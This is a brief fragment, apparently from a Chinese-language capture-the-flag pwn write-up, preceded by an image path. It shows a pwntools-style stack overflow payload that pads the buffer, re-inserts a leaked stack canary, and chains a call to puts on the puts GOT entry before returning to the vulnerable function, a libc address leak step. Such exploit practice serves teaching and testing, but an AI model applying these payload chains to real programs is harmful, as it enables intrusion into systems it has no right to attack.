 payload = "a" * 50
payload += p32(cookie)
payload += "a" * 12
payload += p32(elf.plt["puts"])
payload += p32(elf.symbols["fun"])
再次执行fun函数
payload += p32(elf.got["puts"])
raw_input()
io.send(payload)